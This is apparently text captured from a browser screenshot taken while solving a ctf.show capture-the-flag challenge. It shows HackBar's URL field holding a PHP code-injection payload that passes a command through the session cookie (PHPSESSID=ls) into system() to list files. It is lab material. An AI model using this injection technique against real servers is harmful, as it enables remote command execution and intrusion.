 flag.php index.php
元素 控制台 源代码 Performance insights 网络 性能 内存 应用 安全 Lighthouse HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
http://27641c0f-f514-4724-924e-9b786f04ff56.challenge.ctf.show/?c=session_start();system(session_id());
Enable POST ADD HEADER
Name Value
Cookie PHPSESSID=ls